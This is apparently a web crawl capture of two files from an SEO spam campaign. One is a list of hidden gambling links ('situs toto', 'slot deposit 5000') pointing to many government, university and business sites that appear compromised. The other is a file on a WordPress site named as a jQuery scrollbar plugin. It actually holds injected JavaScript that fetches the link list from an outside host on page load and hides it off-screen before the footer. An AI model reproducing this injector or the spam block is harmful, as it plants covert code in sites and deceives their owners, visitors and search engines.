

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom5.txt
body_size: 1036
content:
<p><a href="https://www.rcnis.edu.rs/">situs togel</a></p>
<p><a href="https://www.stompsoftware.com/">situs toto</a></p>
<p><a href="https://krukitalia.news/">Slot deposit 5000</a></p>
<p><a href="https://zajecarski.okrug.gov.rs/">toto togel</a></p>
<p><a href="https://mpmhcollege.edu.in/">Toto togel</a></p>

<p><a href="https://www.unp.edu.py/">situs toto</a></p>
<p><a href="https://dailythailottery.com/">https://dailythailottery.com/</a></p>
<p><a href="https://full.alboprofessionisti.com/">Bandar togel</a></p>
<p><a href="https://doc.wishfulthemes.com/">Slot thailand gacor</a></p>
<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>

<p><a href="https://prodesta.tresarroyos.gov.ar/">situs togel</a></p>
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://watereng.com.au/">toto togel</a></p>
<p><a href="https://regalautomobiles.com/">toto 4d</a></p>
<p><a href="https://shopndrop.qa/">situs slot77</a></p>

<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">toto togel</a></p>
<p><a href="https://www.dgf.gouv.ci/">situs toto</a></p>
<p><a href="https://petshopprince.com/">https://petshopprince.com/</a></p>
<p><a href="https://aims.inspen.gov.my/">situs toto</a></p>

<p><a href="https://www.bandipurcablecar.com.np/">situs toto</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">deposit 5000</a></p>
<p><a href="https://hrc.medhajnews.in/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">situs toto</a></p>
<p><a href="https://www.parcocommercialelefontane.it/">depo 5k</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">kembangtoto</a></p>
<p><a href="https://museum.mcsc.gov.ua/">situs togel</a></p>
<p><a href="https://rchi.ca/">toto togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">situs kembangtoto</a></p>
<p><a href="https://aksar-group.ru/">situs togel</a></p>

<p><a href="https://axxisconsulting.com.mx/">situs gacor</a></p>
<p><a href="https://zambrano.com.uy/">slot 5k</a></p>
<p><a href="https://www.bebashop.rs/">primatoto</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>
<p><a href="https://sjggroup.com/">slot 10k</a></p>

<p><a href="https://libros.kichwa.net/">slot togel</a></p>
<p><a href="https://www.aro.ca/">situs togel</a></p>
<p><a href="https://wholesale4inc.com/">situs toto</a></p>
<p><a href="https://collegiogeometri.mb.it/">situs toto</a></p>
<p><a href="https://www.telemontekronio.it/">situs toto</a></p>

<p><a href="https://vagas.promptservicos.com.br/">slot777</a></p>
<p><a href="https://specsutra.com/">situs toto</a></p>
<p><a href="https://wslm.gov.za/">primatoto</a></p>
<p><a href="https://tapovansanskarpith.org/">situs togel</a></p>
<p><a href="https://www.mirebw.be/">deposit 5000</a></p>

<p><a href="https://tisa-mebli.com/">deposit pulsa</a></p>
<p><a href="https://sisetc.gov.bz/">slot pulsa</a></p>
<p><a href="https://lavorain.seval.it/">depo 5k</a></p>
<p><a href="https://www.ilmioferramenta.it/">tanpa potongan</a></p>
<p><a href="https://heylink.me/gemilang77link/">https://heylink.me/gemilang77link/</p>

<p><a href="https://media.digitalgraminseva.in/">situs toto</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">deposit 5000</a></p>
<p><a href="https://vestnik.tou.edu.kz/">kembangtoto</a></p>
<p><a href="https://alcaldiasancristobal.gob.ve/">https://alcaldiasancristobal.gob.ve/</a></p>
<p><a href="https://pkmmuka.cianjurkab.go.id/">situs qris</a></p>

<p><a href="https://nrims.uncst.go.ug/">Situs toto</a></p>
<p><a href="https://www.mezeklik.gr/">situs toto</a></p>
<p><a href="https://retis.igeo.ufrj.br/">kembangtoto</a></p>
<p><a href="https://enterprise.tou.edu.kz/">situs togel</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">toto togel</a></p>

<p><a href="https://addontechnology.in/">https://addontechnology.in/</a></p>
<p><a href="https://uganc.edu.gn/">situs toto</a></p>
<p><a href="https://www.iapsm.org/">situs togel</a></p>
<p><a href="https://www.harbra.com.br/">deposit 5000</a></p>
<p><a href="https://personal.cofadena.gob.bo/">https://personal.cofadena.gob.bo/</a></p>

<p><a href="https://konsepsi.org/">toto slot</a></p>
<p><a href="https://castorani.it/">deposit 5000</a></p>
<p><a href="http://gae.fau.ufrj.br/">http://gae.fau.ufrj.br/</a></p>
<p><a href="https://impactvideo.parami.edu.mm/">togel thailand</a></p>
<p><a href="https://roma.fssp.it/">situs toto</a></p>

<p><a href="https://sidebysidetherapy.ca/">https://sidebysidetherapy.ca/</a></p>
<p><a href="https://glampinggetaway.com/">https://glampinggetaway.com/</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://www.iteuil.fr/">https://www.iteuil.fr/</a></p>

<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>





------------------------------redir----------------------------------------
<p><a href="https://venue.ebbsfleetunited.co.uk/">slot qris</a></p>
<p><a href="https://www.ncpleg.gov.za/">slot pulsa</a></p>
<p><a href="https://bksportsqatar.com/">Situs toto</a></p>
<p><a href="https://www.spsp.org.br/">slot 5k</a></p>

--- FILE ---
content_type: application/javascript
request_url: https://www.europeansunited.eu/wp-content/themes/spicepress/js/jquery.mCustomScrollbar.concat.min.js
body_size: 384
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom5.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});